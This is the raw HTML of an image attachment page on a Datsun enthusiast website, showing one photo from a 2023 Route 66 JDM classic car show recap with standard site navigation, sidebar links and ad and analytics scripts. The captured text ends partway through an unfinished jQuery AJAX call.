

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://datsunforum.com/2023-route-66-jdm-classic-show-recap/rt66_jdm_winner-27/
body_size: 9317
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>RT66_JDM_WINNER (27) - Datsun Discussion Forum</title>
	<link rel="canonical" href="https://datsunforum.com/2023-route-66-jdm-classic-show-recap/rt66_jdm_winner-27/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="RT66_JDM_WINNER (27) - Datsun Discussion Forum" />
	<meta property="og:url" content="https://datsunforum.com/2023-route-66-jdm-classic-show-recap/rt66_jdm_winner-27/" />
	<meta property="og:site_name" content="Datsun Discussion Forum" />
	<meta property="og:image" content="https://datsunforum.com/2023-route-66-jdm-classic-show-recap/rt66_jdm_winner-27" />
	<meta property="og:image:width" content="1" />
	<meta property="og:image:height" content="1" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://datsunforum.com/2023-route-66-jdm-classic-show-recap/rt66_jdm_winner-27/","url":"https://datsunforum.com/2023-route-66-jdm-classic-show-recap/rt66_jdm_winner-27/","name":"RT66_JDM_WINNER (27) - Datsun Discussion Forum","isPartOf":{"@id":"https://datsunforum.com/#website"},"primaryImageOfPage":{"@id":"https://datsunforum.com/2023-route-66-jdm-classic-show-recap/rt66_jdm_winner-27/#primaryimage"},"image":{"@id":"https://datsunforum.com/2023-route-66-jdm-classic-show-recap/rt66_jdm_winner-27/#primaryimage"},"thumbnailUrl":"https://datsunforum.com/wp-content/uploads/2023/10/RT66_JDM_WINNER-27.jpg","datePublished":"2023-10-14T03:01:02+00:00","breadcrumb":{"@id":"https://datsunforum.com/2023-route-66-jdm-classic-show-recap/rt66_jdm_winner-27/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://datsunforum.com/2023-route-66-jdm-classic-show-recap/rt66_jdm_winner-27/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://datsunforum.com/2023-route-66-jdm-classic-show-recap/rt66_jdm_winner-27/#primaryimage","url":"https://datsunforum.com/wp-content/uploads/2023/10/RT66_JDM_WINNER-27.jpg","contentUrl":"https://datsunforum.com/wp-content/uploads/2023/10/RT66_JDM_WINNER-27.jpg","width":768,"height":768},{"@type":"BreadcrumbList","@id":"https://datsunforum.com/2023-route-66-jdm-classic-show-recap/rt66_jdm_winner-27/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://datsunforum.com/"},{"@type":"ListItem","position":2,"name":"2023 Route 66 JDM Classic Show – Recap!","item":"https://datsunforum.com/2023-route-66-jdm-classic-show-recap/"},{"@type":"ListItem","position":3,"name":"RT66_JDM_WINNER (27)"}]},{"@type":"WebSite","@id":"https://datsunforum.com/#website","url":"https://datsunforum.com/","name":"Datsun Discussion Forum","description":"A forum for restorers, collectors, drivers and enthusiasts!","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://datsunforum.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Datsun Discussion Forum &raquo; Feed" href="https://datsunforum.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Datsun Discussion Forum &raquo; Comments Feed" href="https://datsunforum.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://datsunforum.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdatsunforum.com%2F2023-route-66-jdm-classic-show-recap%2Frt66_jdm_winner-27%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://datsunforum.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdatsunforum.com%2F2023-route-66-jdm-classic-show-recap%2Frt66_jdm_winner-27%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='datsun-forum-theme-css' href='https://datsunforum.com/wp-content/themes/datsunforum/style.css?ver=1.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://datsunforum.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Raleway%3A400%2C700%7CPathway+Gothic+One&#038;ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://datsunforum.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<script type="text/javascript" src="https://datsunforum.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://datsunforum.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://datsunforum.com/wp-content/themes/datsunforum/js/responsive-menu.js?ver=1.0.0" id="news-responsive-menu-js"></script>
<link rel="https://api.w.org/" href="https://datsunforum.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://datsunforum.com/wp-json/wp/v2/media/3250" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://datsunforum.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://datsunforum.com/?p=3250' />
<link rel="icon" href="https://datsunforum.com/wp-content/themes/datsunforum/images/favicon.ico" />
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-223593-46', 'auto');
  ga('send', 'pageview');

</script><style type="text/css">.site-title a { background: url(https://datsunforum.com/wp-content/uploads/2014/05/cropped-header-image1.jpg) no-repeat !important; }</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>
<body class="attachment wp-singular attachment-template-default single single-attachment postid-3250 attachmentid-3250 attachment-jpeg wp-theme-genesis wp-child-theme-datsunforum custom-header header-image content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-visible"><div class="site-container"><nav class="nav-secondary" aria-label="Secondary"><div class="wrap"><ul id="menu-top-nav" class="menu genesis-nav-menu menu-secondary"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8"><a href="https://forums.nicoclub.com/datsun-forums-f1232.html"><span >Datsun Forums</span></a></li>
<li id="menu-item-4" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4"><a href="https://www.datsunforum.com/DatsunHeritageCollection/database/en_index.html"><span >Datsun Heritage</span></a></li>
<li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a href="https://www.nicoclub.com/datsun-technical-articles"><span >Datsun Tech Articles</span></a></li>
<li id="menu-item-7" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7"><a href="https://www.datsunservicemanual.com/"><span >Datsun Service Manuals</span></a></li>
<li id="menu-item-5" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5"><a href="https://"><span >Datsun Advertisements</span></a>
<ul class="sub-menu">
	<li id="menu-item-404" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-404"><a href="https://www.nicoclub.com/?p=15792"><span >240Z, 260Z, 280Z, 280ZX</span></a></li>
	<li id="menu-item-405" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-405"><a href="https://www.nicoclub.com/?p=16587"><span >Roadster / Fairlady Sports</span></a></li>
	<li id="menu-item-406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-406"><a href="https://www.nicoclub.com/?p=16583"><span >Pickups and Trucks</span></a></li>
	<li id="menu-item-407" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-407"><a href="https://www.nicoclub.com/?p=19016"><span >Datsun 310 / 312 &#038; 410 / 411</span></a></li>
	<li id="menu-item-408" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-408"><a href="https://www.nicoclub.com/?p=16580"><span >Datsun 510 / Bluebird</span></a></li>
	<li id="menu-item-409" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-409"><a href="https://www.nicoclub.com/?p=15090"><span >Other Datsun Models</span></a></li>
	<li id="menu-item-410" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-410"><a href="https://www.nicoclub.com/?p=20404"><span >Datsun-branded Ads</span></a></li>
</ul>
</li>
<li id="menu-item-413" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-413"><a href="https://datsunforum.com/community-datsun-owners/"><span >About</span></a></li>
</ul></div></nav><header class="site-header"><div class="wrap"><div class="title-area"><p class="site-title"><a href="https://datsunforum.com/">Datsun Discussion Forum</a></p><p class="site-description">A forum for restorers, collectors, drivers and enthusiasts!</p></div><div class="widget-area header-widget-area"><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><script data-ad-client="ca-pub-8199890870316007" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({article:'auto'});
  !function (e, f, u, i) {
    if (!document.getElementById(i)){
      e.async = 1;
      e.src = u;
      e.id = i;
      f.parentNode.insertBefore(e, f);
    }
  }(document.createElement('script'),
  document.getElementsByTagName('script')[0],
  '//cdn.taboola.com/libtrc/beachfrontsolutions-network/loader.js',
  'tb_loader_script');
  if(window.performance && typeof window.performance.mark == 'function')
    {window.performance.mark('tbl_ic');}
</script>
</div></div></section>
</div></div></header><div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><article class="post-3250 attachment type-attachment status-inherit entry" aria-label="RT66_JDM_WINNER (27)"><header class="entry-header"><h1 class="entry-title">RT66_JDM_WINNER (27)</h1>
<p class="entry-meta"><time class="entry-time">October 13, 2023</time> by <span class="entry-author"><a href="https://datsunforum.com/author/gregchilds/" class="entry-author-link" rel="author"><span class="entry-author-name">Greg</span></a></span>  </p></header><div class="entry-content"><p class="attachment"><a href='https://datsunforum.com/wp-content/uploads/2023/10/RT66_JDM_WINNER-27.jpg'><img decoding="async" width="300" height="300" src="https://datsunforum.com/wp-content/uploads/2023/10/RT66_JDM_WINNER-27-300x300.jpg" class="attachment-medium size-medium" alt="" srcset="https://datsunforum.com/wp-content/uploads/2023/10/RT66_JDM_WINNER-27-300x300.jpg 300w, https://datsunforum.com/wp-content/uploads/2023/10/RT66_JDM_WINNER-27-150x150.jpg 150w, https://datsunforum.com/wp-content/uploads/2023/10/RT66_JDM_WINNER-27.jpg 768w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div><footer class="entry-footer"></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar"><section id="custom_html-8" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Datsun Forum Sidebar -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8199890870316007"
     data-ad-slot="5040560841"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></section>
<section id="text-17" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><p><img decoding="async" src="https://datsunforum.com/wp-content/uploads/2014/08/trusted_vendors.jpg" /></p>
</div>
		</div></section>
<section id="text-15" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><a href="https://zpowersteering.com"><img src="https://datsunforum.com/wp-content/uploads/2014/08/ZPSlogo30.png" alt="Datsun_Z power steering" width="350" /></a>

<a href="https://www.ztrix.com/"><img src="https://datsunforum.com/wp-content/uploads/2014/08/ztrix-logo.png" alt="Datsun_Z fiberglass fenders" /></a>

<a href="https://www.japaneseclassiccarshow.com//"><img src="https://datsunforum.com/wp-content/uploads/2014/11/JCCS_banner.jpg" alt="Japanese Classic Car Show" /></a></div>
		</div></section>
<section id="custom_html-9" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Datsun Forum Sidebar -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8199890870316007"
     data-ad-slot="5040560841"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></section>
<section id="text-16" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><p><img decoding="async" src="https://datsunforum.com/wp-content/uploads/2014/07/recent_header.jpg" /></p>
</div>
		</div></section>
<section id="featured-post-6" class="widget featured-content featuredpost"><div class="widget-wrap"><article class="post-1134 post type-post status-publish format-standard category-datsun-performance category-datsun-restoration category-datsun-z-cars entry has-post-thumbnail" aria-label="76 Datsun 280Z Widebody Build &#8211; &#8220;Banzai Runner&#8221; &#8211; Part 10"><header class="entry-header"><h2 class="entry-title"><a href="https://datsunforum.com/76-datsun-280z-widebody-build-banzai-runner-part-10/">76 Datsun 280Z Widebody Build &#8211; &#8220;Banzai Runner&#8221; &#8211; Part 10</a></h2></header></article><article class="post-2096 post type-post status-publish format-standard category-datsun-events category-datsun-z-cars entry has-post-thumbnail" aria-label="Datsun at Barrett-Jackson 2018 &#8211; Lot #349"><header class="entry-header"><h2 class="entry-title"><a href="https://datsunforum.com/datsun-barrett-jackson-2018-lot-349/">Datsun at Barrett-Jackson 2018 &#8211; Lot #349</a></h2></header></article><article class="post-2001 post type-post status-publish format-standard has-post-thumbnail category-datsun-510-bluebird entry" aria-label="Datsun 510 &#8211; March 1969 Motor Trend Road Test"><header class="entry-header"><h2 class="entry-title"><a href="https://datsunforum.com/datsun-510-march-1969-motor-trend-road-test/">Datsun 510 &#8211; March 1969 Motor Trend Road Test</a></h2></header></article><article class="post-1119 post type-post status-publish format-standard category-datsun-performance category-datsun-restoration category-datsun-z-cars entry has-post-thumbnail" aria-label="76 Datsun 280Z Widebody Build &#8211; &#8220;Banzai Runner&#8221; &#8211; Part 8"><header class="entry-header"><h2 class="entry-title"><a href="https://datsunforum.com/76-datsun-280z-widebody-build-banzai-runner-part-8/">76 Datsun 280Z Widebody Build &#8211; &#8220;Banzai Runner&#8221; &#8211; Part 8</a></h2></header></article><article class="post-349 post type-post status-publish format-standard has-post-thumbnail category-uncategorized entry" aria-label="Books About Datsuns!"><header class="entry-header"><h2 class="entry-title"><a href="https://datsunforum.com/books-datsuns/">Books About Datsuns!</a></h2></header></article><article class="post-423 post type-post status-publish format-standard has-post-thumbnail category-datsun-performance category-datsun-roadster entry" aria-label="SR311 Fairlady Roadster racing parts catalog from 1969!"><header class="entry-header"><h2 class="entry-title"><a href="https://datsunforum.com/sr311-fairlady-roadster-racing-parts-catalog-1969/">SR311 Fairlady Roadster racing parts catalog from 1969!</a></h2></header></article><article class="post-1773 post type-post status-publish format-standard category-datsun-z-cars entry has-post-thumbnail" aria-label="The Recovery and Restoration of Datsun Scarab #160 Part 2"><header class="entry-header"><h2 class="entry-title"><a href="https://datsunforum.com/recovery-restoration-datsun-scarab-160-part-2/">The Recovery and Restoration of Datsun Scarab #160 Part 2</a></h2></header></article><article class="post-1309 post type-post status-publish format-standard has-post-thumbnail category-datsun-performance category-datsun-roadster entry" aria-label="Datsun SPL310 Road Test from March 1964 Motor Trend"><header class="entry-header"><h2 class="entry-title"><a href="https://datsunforum.com/datsun-spl310-road-test-from-march-1964-motor-trend/">Datsun SPL310 Road Test from March 1964 Motor Trend</a></h2></header></article></div></section>
</aside></div></div><div class="footer-widgets"><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="custom_html-7" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><script type="text/javascript"> try{(function(){ var cb = new Date().getTime(); var s = document.createElement("script"); s.defer = true; s.src = "//tag.crsspxl.com/s1.js?d=2489&cb="+cb; var s0 = document.getElementsByTagName('script')[0]; s0.parentNode.insertBefore(s, s0); })();}catch(e){} </script>

<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.0/jquery.min.js"></script>

<script>
      $.ajax({
